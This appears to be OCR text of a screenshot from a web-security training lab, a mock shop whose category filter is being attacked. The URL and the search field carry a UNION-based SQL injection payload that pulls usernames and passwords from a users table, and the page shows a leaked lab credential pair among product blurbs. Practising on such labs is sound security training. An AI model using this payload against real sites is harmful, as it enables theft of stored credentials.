 2ab83bc795300f000d0.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+username_blbvyc,password_kxmhvv+from+users_gayrfn--
WE LIKE TO
SHOP
Gifts' UNION SELECT username_blbvyc,password_kxmhvv
from users_gayrfn--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
wiener
p3tpke5bxpfed1nl80zm
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change